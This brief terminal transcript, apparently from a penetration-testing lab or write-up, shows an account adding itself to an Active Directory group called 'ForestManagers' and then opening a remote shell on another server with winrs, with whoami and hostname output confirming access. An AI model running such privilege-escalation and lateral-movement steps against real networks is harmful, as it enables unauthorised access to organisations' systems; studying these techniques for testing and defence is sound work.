 PS C:\Users\mspdb> Add-ADGroupMember -Identity ForestManagers -Members $mspdb -Server internal.msp.local -Verbose
Add-ADGroupMember -Identity ForestManagers -Members $mspdb -Server internal.msp.local -Verbose
VERBOSE: Performing the operation "Set" on target "CN=ForestManagers,CN=Users,DC=internal,DC=msp,DC=local".
PS C:\Users\mspdb> winrs.exe -r:internal-srv06.internal.msp.local cmd
winrs.exe -r:internal-srv06.internal.msp.local cmd
Microsoft Windows [Version 10.0.17763.5458]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\mspdb>whoami
whoami
msp\mspdb
C:\Users\mspdb>hostname
hostname
internal-srv06